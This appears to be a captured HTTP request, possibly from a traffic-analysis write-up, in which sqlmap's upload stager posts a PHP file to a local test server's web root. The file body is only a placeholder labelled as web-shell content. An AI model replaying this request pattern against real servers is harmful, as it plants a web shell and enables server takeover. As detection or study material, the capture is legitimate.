 POST /tmpupceu.php?id=1 HTTP/1.1Content-Type: multipart/form-data; boundary=bcd464e81fec405b8aa462f3ff3bfcf2Content-Length: 1250Cache-Control: no-cacheUser-Agent: sqlmap/1.5.5#stable (http://sqlmap.org)Host: 192.168.0.107Accept: */*Accept-Encoding: gzip, deflateConnection: close--bcd464e81fec405b8aa462f3ff3bfcf2Content-Disposition: form-data; name="upload"1--bcd464e81fec405b8aa462f3ff3bfcf2Content-Disposition: form-data; name="uploadDir"E:\phpStudy\WWW\--bcd464e81fec405b8aa462f3ff3bfcf2Content-Disposition: form-data; name="file"; filename="tmpbqsfe.php"Content-Type: application/octet-stream【webshell内容】--bcd464e81fec405b8aa462f3ff3bfcf2--